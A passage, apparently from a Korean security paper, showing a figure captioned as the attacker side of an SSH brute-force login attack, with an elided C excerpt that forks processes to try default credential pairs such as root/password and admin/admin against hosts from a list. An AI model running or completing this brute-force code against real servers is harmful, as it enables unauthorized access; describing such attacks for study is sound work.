
그림 1 공격자 측, SSH Brute- Force Login Attack을 시도한다.

#include <libssh/sftp.h> #include <arpa/inet.h> ... maxf=atoi(argv[1]); while(fgets(buff,sizeof(buff),fp)) { c=strchr(buff,'\ n'); if(c!=NULL) *c='\ 0'; if (!(fork())) { //child where=0; checkauth("test","test",buff); checkauth("maxoverpro","1234",buff); checkauth("admin","admins",buff); checkauth("admin","admin",buff); checkauth("user","user",buff); checkauth("root","password",buff); ... else { //parent numforks++; if (numforks > maxf) for (numforks; numforks > maxf; numforks-- ) wait(NULL); } } }